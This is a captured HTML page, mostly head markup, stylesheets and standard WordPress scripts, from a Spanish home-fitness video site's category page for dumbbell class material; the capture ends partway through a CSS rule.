

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aqahome.tv/material-clase/mancuernas/
body_size: 15875
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Mancuernas &#8211; AQA Home</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AQA Home &raquo; Feed" href="https://www.aqahome.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQA Home &raquo; Feed de los comentarios" href="https://www.aqahome.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQA Home &raquo; Mancuernas Material Feed" href="https://www.aqahome.tv/material-clase/mancuernas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aqahome.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animate-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/animate/animate.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/mediaelement/mediaelementplayer.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/libraries/magnificPopup/magnific-popup.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='innplay-vidi-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/css/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='innplay-card-css-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_include/css/card.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='innplay-fontw-css-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_include/css/fontawsome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='innplay-style-css' href='https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_css/innplay_css.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aqahome.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aqahome.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.aqahome.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aqahome.tv/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.aqahome.tv/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pressapps-modal-login-css' href='https://www.aqahome.tv/wp-content/plugins/pressapps-modal-login/assets/css/pressapps-modal-login-public.css?ver=2.0.0' type='text/css' media='screen' />
<style id='pressapps-modal-login-inline-css' type='text/css'>
#video_logout .login{
    text-align: center;
    padding: 10px;
    background: #00679a;
    color: #fff;
    margin-bottom: 20px;
    width: 100% !important;
    display: inline-block;
border-radius: 5px;
}
#video_logout_message{
text-align: center;
font-weight: 600;
margin-bottom: 10px;
color: #f00;
}.paml-backdrop { background: rgba(0,0,0,0.8) }
.ml-content { background-color: #00679a}
#modal-login input[type="text"], #modal-login input[type="password"] { border: solid 1px #00679a; }
#modal-login input[type="text"]:focus, #modal-login input[type="password"]:focus { border: solid 1px #00679a; }
#modal-login, #modal-login h2, .ml-content a.ml-close-btn, #modal-login .forgetmenot-label { color: #f9f9f9}
#additional-settings, #additional-settings a, #additional-settings a:hover { color: #f9f9f9}
#modal-login .submit .button { background: #181818}
#modal-login .submit .button { border: none; }
.ml-content { border-radius: 3px}
#modal-login .ml-content input, #modal-login #wp-submit, #modal-login .message { border-radius: 3px}

</style>
<link rel='stylesheet' id='labels-css' href='https://www.aqahome.tv/wp-content/plugins/pressapps-modal-login/assets/css/labels.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.aqahome.tv/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.aqahome.tv/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/style.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.aqahome.tv/wp-content/uploads/salient/menu-dynamic.css?ver=90251' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.aqahome.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=543' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 90px);height:calc(100vh - 90px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 89px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 89px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:90px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 88px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 88px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.aqahome.tv/wp-content/themes/salient-child/style.css?ver=16.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php","nonce":"76c16a840f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient-child/js/aqahome.js?ver=6.8.2" id="aqahome-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.aqahome.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aqahome.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190347154-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-190347154-1');
		</script>

	<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.aqahome.tv/wp-content/uploads/2020/06/cropped-AQA_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aqahome.tv/wp-content/uploads/2020/06/cropped-AQA_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aqahome.tv/wp-content/uploads/2020/06/cropped-AQA_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aqahome.tv/wp-content/uploads/2020/06/cropped-AQA_favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#2a2e35}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#b7bbcc}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#b7bbcc; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#ffffff}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar 